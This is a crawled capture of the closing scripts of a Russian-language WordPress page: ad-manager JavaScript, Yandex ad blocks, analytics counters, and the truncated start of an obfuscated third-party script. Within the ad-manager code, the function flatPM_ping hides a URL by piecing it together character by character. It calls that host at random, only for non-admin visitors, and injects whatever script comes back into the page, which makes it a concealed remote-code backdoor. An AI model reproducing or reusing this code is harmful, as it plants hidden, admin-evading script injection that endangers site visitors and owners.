0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O-A4gqcYB8PwZTnsqFs3mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359142753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=a2475ef5810a1fee99f6cd51904ae375
body_size: 10297
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return 